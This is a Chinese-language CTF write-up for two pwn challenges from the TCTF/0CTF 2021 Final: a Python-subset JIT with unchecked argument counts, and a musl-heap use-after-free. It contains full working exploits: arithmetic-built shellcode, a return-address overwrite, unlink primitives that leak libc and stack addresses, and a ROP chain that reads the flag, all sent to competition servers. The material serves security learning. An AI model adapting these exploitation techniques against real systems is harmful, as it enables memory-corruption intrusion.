[TCTF/0CTF 2021 Final] Pwn 部分writeup
不定期更新,先贴做出来的,部分题目复现出来再更新
0x00 前言
今年依然是第三

0x01 Secure JIT II
分析
一个python语言子集的的JIT,可以生成x64汇编代码,题目给出了一个相对于原工程的diff文件,通过比对发现:题目版本删除了部分代码并在末尾通过mmap开辟一个可执行段,将汇编成二进制的机器码放到里面执行并取出返回值。
需要注意的是,在mmap中执行的时候是从段起始来运行,并不是以某个函数(如main)作为入口执行——这其实会产生一些问题。然而最大的问题还是出现在调用约定的实现上,经过测试,这个编译器并没有检查传入参数和函数声明时的参数是否匹配,且取用参数是通过[rbp+x]的方式取出。这导致了如果我们传入参数的数量小于被调用函数实际声明的参数数量,就会可能发生非预期的内存读写。理论上这可以泄露并修改返回地址。
由于打远程需要发送EOF结束,所以没办法getshell后输指令拿flag,需要准备orw shellcode或者rop。最终我选择了写shellcode。但是由于立即数赋值的时候有长度限制,如果不绕过长度限制则会导致输入的shellcode不连续,增大利用难度,所以在写shellcode的时候用了一些运算来绕过限制。
最后,最关键的问题是,shellcode写到哪。实际上如果我们构造一个三层的调用栈,可以很容易通过参数越界,使得某个参数在取值时正好对应到ret地址的位置。这不仅可以让我们直接读写ret地址本身,更可以利用数组赋值的方式读写ret地址指向的内存。利用这两个写配合起来,就可顺理成章的返回到shellcode头部。
EXP
exp.p64
def test3():
test2()
def test2():
test()
def test(a, b, c, d, e, f, g, h, i, j):
i = i - 9
i = i + 0x30
tmp = 0x58026a * 0x100 + 0x67
tmp2 = tmp * 0x10000000
tmp3 = tmp2 * 0x10
tmp4 = 0x616c66 * 0x100 + 0x68
tmp5 = tmp3 + tmp4
i[0] = tmp5
tmp = 0x50f99 * 0x100 + 0xf6
tmp2 = tmp * 0x10000000
tmp3 = tmp2 * 0x10
tmp4 = 0x31e789 * 0x100 + 0x48
tmp5 = tmp3 + tmp4
i[1] = tmp5
tmp = 0x89487f * 0x100 + 0xff
tmp2 = tmp * 0x10000000
tmp3 = tmp2 * 0x10
tmp4 = 0xffffba * 0x100 + 0x41
tmp5 = tmp3 + tmp4
i[2] = tmp5
tmp = 0x995f01 * 0x100 + 0x6a
tmp2 = tmp * 0x10000000
tmp3 = tmp2 * 0x10
tmp4 = 0x58286a * 0x100 + 0xc6
tmp5 = tmp3 + tmp4
i[3] = tmp5
#i[0] = 0x58026a67 616c6668
#i[1] = 0x50f99f6 31e78948
#i[2] = 0x89487fff ffffba41
#i[3] = 0x995f016a 58286ac6
i[4] = 0x50f
return 5
def main():
putc(0xa)exp.py
from pwn import *
import time
p = remote("118.195.199.18",40404)
#p = remote("127.0.0.1",40404)
libc = ELF("./libc.so.6")
context.log_level = "debug"
context.arch = "amd64"
p.recvuntil(b"`python3 pyast64.py <xxx>`.\n")
with open("./poc2.p64", "r") as f:
p.send(f.read())
p.shutdown('send')
p.interactive()shellcode 调用的 cat flag
/* push b'flag\x00' */
push 0x67616c66
/* call open('rsp', 0, 'O_RDONLY') */
push (2) /* 2 */
pop rax
mov rdi, rsp
xor esi, esi /* 0 */
cdq /* rdx=0 */
syscall
/* call sendfile(1, 'rax', 0, 2147483647) */
mov r10d, 0x7fffffff
mov rsi, rax
push (40) /* 0x28 */
pop rax
push 1
pop rdi
cdq /* rdx=0 */
syscall0x02 babaheap

分析
没咋做过musl的东西,后来兴起的风气。其实没啥意思,之前正好做过一些嵌入式库的分析。基本这类库的堆管理实现都类似dlmalloc。总结起来就是没hook,链表种类少,链表检查松散,基本上打好堆数据结构基础就容易推理出利用手段。
参考资料:https://juejin.cn/post/6844903574154002445#heading-4
一边学一边翻源码,思路大概如下:
- 程序edit功能有UAF
- musl初始堆位于libc的bss段,UAF给chunk的fd指针的最低位字节写0(因为输出时一定会有0截断)使其指向我们申请的别的可控堆块,然后unlink,并在可控堆块中利用view功能读出指针地址即可算出libc基址
- 通过unlink的方式往
main_arena-8和main_arena-0x10上写两个指针(需要指向合法的可写地址)以便后续通过两次unlink拿到位于main_arena位置的堆块(注意alloca会清空分配到的内存,导致arena被破坏,需要视具体情况做一些修复) - 通过double unlink的方式让
libc environ中保存的值被拷贝到main_arena中某个header指针的位置(相关的堆数据结构可以看看源码),然后通过上一步得到的位于main_arena的堆块读出栈地址,计算出main_ret - 同样用写两个有效指针到
main_ret附近 - 同样用双unlink取到包含
main_ret的堆块,写ORW的ROP链读flag。注意此时会破坏程序栈上保存的结构体数组指针,到时无法进行后续堆操作,所以拿到这个堆块的时候就要同时写好rop链
调试过程中不算顺利,踩了很多坑,搞到凌晨6点(人困起来效率确实不高奥hhh,加上之前在0VM那题消磨了不少时间)
EXP
from pwn import *
#p = process("./babaheap_patch")
p = remote("1.116.236.251", 11124)
elf = ELF("./babaheap")
libc = ELF("./ld-musl-x86_64.so.1")
context.log_level = "debug"
context.arch = "amd64"
def allocate(size:int, content):
p.sendlineafter(b"Command: ", b"1")
p.sendlineafter(b"Size: ", str(size).encode())
p.sendlineafter(b"Content: ", content)
def update(idx:int, size:int, content):
p.sendlineafter(b"Command: ", b"2")
p.sendlineafter(b"Index: ", str(idx).encode())
p.sendlineafter(b"Size: ", str(size).encode())
p.sendlineafter(b"Content: ", content)
def delete(idx:int):
p.sendlineafter(b"Command: ", b"3")
p.sendlineafter(b"Index: ", str(idx).encode())
def view(idx:int):
p.sendlineafter(b"Command: ", b"4")
p.sendlineafter(b"Index: ", str(idx).encode())
# base: 0x0000555555554000
# heap: 0x00007ffff7ffe310
# tele 0x00007ffff7ffe310 100
# arena: 0x00007ffff7ffba40
def exp():
# leak libc
allocate(0x10, b"aaaaaaaa") #0
allocate(0xe0, b"sep") #1 sep leak
allocate(0x10, b"aaaaaaaa") #2
allocate(0x10, b"sep") #3 sep
delete(0)
delete(2)
update(0, 1, b"") # modify next ptr to chunk1
allocate(0x10, b"xxxxxxxx") #0 write ptr into chunk1
view(1)
p.recvuntil(b"Chunk[1]: ")
p.recv(0xd8)
leak = u64(p.recv(8))
libc_base = leak - 0xb0a40
environ = libc_base + 0xb2f38
heap_base = libc_base + 0xb3310
print("leak:", hex(leak))
print("libc_base:", hex(libc_base))
print("heap_base:", hex(heap_base))
print("environ:", hex(environ))
# leak environ
## write junk ptr
allocate(0x30, b"bbbbbbbb") #2
allocate(0x30, b"sep2") #4
delete(2)
#ptr1 = 0x00007ffff7ffba38-0x20
#ptr2 = 0x00007ffff7ffba38-0x10
ptr1 = libc_base+0xb0a38-0x20
ptr2 = libc_base+0xb0a38-0x10
update(2, 0x10, p64(ptr1)+p64(ptr2))
allocate(0x30, b"xxx") #2
## get chunk of arena
allocate(0x100, b"bbbbbbbb") #5
allocate(0x50, b"sep2") #6
delete(5)
#gdb.attach(p)
#pause()
ptr1 = libc_base+0xb0a30-0x10
ptr2 = libc_base+0xb0b00
update(5, 0x10, p64(ptr1)+p64(ptr2))
allocate(0x100, b"yyy") #5
allocate(0x100, p64(0)*2+p64(0x9000000000)) #7 fix bitmap
## get leak envriron
allocate(0x30, b"ccc") #8
allocate(0x50, b"sep") #9
delete(8)
ptr1 = environ-0x10
update(8, 0x7, p64(ptr1)[0:6])
allocate(0x30, b"ccc") #8
allocate(0x30, b"ccc") #10
view(7)
## get stack addr
p.recvuntil(b"Chunk[7]: ")
p.recv(0x38)
stack_leak = u64(p.recv(8))
print("stack_leak:", hex(stack_leak))
# build rop
pop_rdi_ret = libc_base + 0x15291
pop_rsi_ret = libc_base + 0x1d829
pop_rdx_ret = libc_base + 0x2cdda
libc_open = libc_base + 0x1f920
libc_read = libc_base + 0x72d10
libc_write = libc_base + 0x73450
main_ret = stack_leak - 0x40
## modify chain header
## write junk ptr
allocate(0x50, b"dddddddd") #11
allocate(0xf0, b"1") #12
allocate(0x100, b"sep2") #13
delete(11)
ptr1 = main_ret-0x28
ptr2 = main_ret-0x18
update(11, 0x10, p64(ptr1)+p64(ptr2))
allocate(0x50, b"xxx") #11
## rop chain
rop = p64(pop_rdi_ret) + p64(0)
rop += p64(pop_rsi_ret) + p64(heap_base)
rop += p64(pop_rdx_ret) + p64(8)
rop += p64(libc_read)
rop += p64(pop_rdi_ret) + p64(heap_base)
rop += p64(pop_rsi_ret) + p64(0)
rop += p64(libc_open)
rop += p64(pop_rdi_ret) + p64(3)
rop += p64(pop_rsi_ret) + p64(heap_base)
rop += p64(pop_rdx_ret) + p64(30)
rop += p64(libc_read)
rop += p64(pop_rdi_ret) + p64(1)
rop += p64(pop_rsi_ret) + p64(heap_base)
rop += p64(pop_rdx_ret) + p64(30)
rop += p64(libc_write)
## get ret chunk
delete(12)
ptr1 = main_ret-0x20
ptr2 = libc_base+0xb0ae8
update(12, 0x10, p64(ptr1)+p64(ptr2))
allocate(0xf0, b"yyy") #12
allocate(0xf0, rop) #13
print("stack_leak:", hex(stack_leak))
print("main_ret:", hex(main_ret))
#gdb.attach(p, "b *0x0000555555554000+0x1ae2\nc\n")
p.sendline(b"5")
p.sendline(b"./flag\x00\x00")
p.interactive()
if __name__ == "__main__":
exp()